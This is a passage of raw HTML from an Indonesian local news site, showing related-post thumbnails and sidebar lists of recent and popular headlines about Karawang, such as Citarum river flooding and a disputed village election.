                <div class="td-module-thumb"><a href="https://beritapasundan.com/bonus-demografi-atau-beban-pemuda-karawang-masih-jadi-angka/"  rel="bookmark" class="td-image-wrap " title="Bonus Demografi atau Beban? Pemuda Karawang Masih Jadi Angka" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-238x178.jpeg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-238x178.jpeg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-80x60.jpeg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-100x75.jpeg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-180x135.jpeg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/12db7ada-8274-4846-b8eb-4b72b6247636-md-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Bonus Demografi atau Beban? Pemuda Karawang Masih Jadi Angka" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/bonus-demografi-atau-beban-pemuda-karawang-masih-jadi-angka/"  rel="bookmark" title="Bonus Demografi atau Beban? Pemuda Karawang Masih Jadi Angka">Bonus Demografi atau Beban? Pemuda Karawang Masih Jadi Angka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/siswi-smp-di-karawang-diduga-jadi-korban-kekerasan-seksual-oknum-pelatih/"  rel="bookmark" class="td-image-wrap " title="Siswi SMP di Karawang Diduga Jadi Korban Kekerasan Seksual Oknum Pelatih" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/Ilustrasi-oleh-Regionak-Kompas-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kekerasan seksual" title="Siswi SMP di Karawang Diduga Jadi Korban Kekerasan Seksual Oknum Pelatih" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/siswi-smp-di-karawang-diduga-jadi-korban-kekerasan-seksual-oknum-pelatih/"  rel="bookmark" title="Siswi SMP di Karawang Diduga Jadi Korban Kekerasan Seksual Oknum Pelatih">Siswi SMP di Karawang Diduga Jadi Korban Kekerasan Seksual Oknum Pelatih</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/banjir-sungai-citarum-rendam-ratusan-rumah-di-telukbuyung-2-584-warga-terdampak/"  rel="bookmark" class="td-image-wrap " title="Banjir Sungai Citarum Rendam Ratusan Rumah di Telukbuyung, 2.584 Warga Terdampak" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_203812-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Banjir Sungai Citarum Rendam Ratusan Rumah di Telukbuyung, 2.584 Warga Terdampak" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/banjir-sungai-citarum-rendam-ratusan-rumah-di-telukbuyung-2-584-warga-terdampak/"  rel="bookmark" title="Banjir Sungai Citarum Rendam Ratusan Rumah di Telukbuyung, 2.584 Warga Terdampak">Banjir Sungai Citarum Rendam Ratusan Rumah di Telukbuyung, 2.584 Warga Terdampak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/knpi-pakisjaya-salurkan-bantuan-logistik-untuk-korban-banjir-di-desa-telukbuyung/"  rel="bookmark" class="td-image-wrap " title="KNPI Pakisjaya Salurkan Bantuan Logistik untuk Korban Banjir di Desa Telukbuyung" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260125_202348-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="KNPI Pakisjaya Salurkan Bantuan Logistik untuk Korban Banjir di Desa Telukbuyung" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/knpi-pakisjaya-salurkan-bantuan-logistik-untuk-korban-banjir-di-desa-telukbuyung/"  rel="bookmark" title="KNPI Pakisjaya Salurkan Bantuan Logistik untuk Korban Banjir di Desa Telukbuyung">KNPI Pakisjaya Salurkan Bantuan Logistik untuk Korban Banjir di Desa Telukbuyung</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-21186","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9532";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1907";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan">Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T09:04:41+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" class="td-image-wrap " title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Cara memulai trading" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal">Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/bisnis/" class="td-post-category">Ekonomi &amp; Bisnis</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:57:11+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kades gugat pilkades karawang" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang">Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:15:02+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" class="td-image-wrap " title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sharp class siswa karawang" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK">Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:09:49+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" class="td-image-wrap " title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa">Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:45:26+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Berita populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-21186","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"__","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "9532";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1907";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita populer</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan">Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T09:04:41+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" class="td-image-wrap " title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Cara memulai trading" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal">Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/bisnis/" class="td-post-category">Ekonomi &amp; Bisnis</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:57:11+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
